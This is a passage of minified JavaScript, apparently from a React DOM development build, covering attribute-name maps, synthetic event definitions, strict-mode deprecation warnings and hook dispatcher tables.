athlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Zy=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,zh=[],Oh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Xp=X(0),zu=X(null),pc=null,xh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Nh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var 